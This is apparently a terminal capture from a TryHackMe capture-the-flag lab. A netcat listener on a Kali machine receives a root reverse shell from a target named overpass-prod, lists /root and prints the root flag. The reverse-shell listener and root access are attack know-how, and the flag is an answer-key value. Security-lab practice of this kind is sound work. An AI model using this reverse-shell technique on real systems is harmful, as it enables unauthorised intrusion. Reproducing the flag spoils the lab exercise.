 ┌──(kali㉿kali)-[/]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.93.43] from (UNKNOWN) [10.10.99.91] 46996
bash: cannot set terminal process group (28274): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# ls /root
ls /root
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat /root/root.txt
cat /root/root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
root@overpass-prod:~#